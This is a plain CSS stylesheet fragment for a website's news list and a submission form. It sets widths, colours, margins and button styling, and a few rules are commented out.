        .list_bg .list .list_right .list_news .news_list_small ul li a
        {
            display: block;
            width: 920px;
            height: 130px;
            padding-left: 20px;
			overflow: hidden;
            border-bottom: 1px solid #e5e5e5;
/*            padding-bottom: 30px;*/
        }
        .list_bg .list .list_right .list_news .news_list_small ul li a span
        {
            display: block;
            width: 960px;
            color: #1d59a7;
            font-size: 14px;
            margin-top: 35px;
            margin-bottom: 20px;
        }
        .list_bg .list .list_right .list_news .news_list_small ul li a div span
        {
            display: block;
            width: 150px;
            height: 110px;
            overflow: hidden;
            float: left;
            margin-top: 0;
            margin-right: 52px;
        }
        .list_bg .list .list_right .list_news .news_list_small ul li a div span img
        {
            display: block;
            width: 150px;
        }
/*
        .list_bg .list .list_right .list_news .news_list_small ul li a div p
        {
            display: block;
            width: 690px;
            float: left;
            font-size: 12px;
            color: #444444;
            margin-top: 16px;
            line-height: 22px;
        }*/
        .list_bg .list .list_right .list_news .news_list_small ul li a div .news_small_more

        {
            display: block;
            text-align: right;
            color: #1d59a7;
        }

/*表单页面*/
#delivery{
	margin-top: 40px;
	border: 1px solid #e9e9e9;
    padding: 40px;
    box-shadow: 0 3px 3px rgba(0,0,0,0.1)
}
#delivery h4{
	font-weight: bold;
}
#delivery p{
	color: #e10416;
	font-size: 12px;
}
#delivery div{
	margin-bottom: 6px;
}
#delivery div span{
	display: block;
	width: 80px;  float: left
}
#delivery div .biaoshi{
	width: 10px;
	color: #e10416;

}
#delivery input{
	width: 40%;
	outline: none;
}
#delivery .tijiao{
	margin-left: 90px;
	line-height: 22px;
	font-size: 18px;
	font-weight: bold;
	color: #ffffff;
	background: #336799;
	border: none
}


#delivery p{
	display: block;
	margin-bottom: 40px;
}
#delivery form{
	background: #f5f5f5;
	padding: 24px;
}
#delivery .radio1{
	width: auto;
	vertical-align:-3px; 
}
#delivery .radio2{
	width: auto;
	vertical-align:-3px; 
}
#delivery div{
	margin-bottom: 14px;
}
#delivery div p{
	margin-left: 90px;
}
#delivery textarea{
	width: 40%;
	height: 200px;
	resize:none;
}
#delivery .tijiao{
	height: 40px; line-height: 40px;
}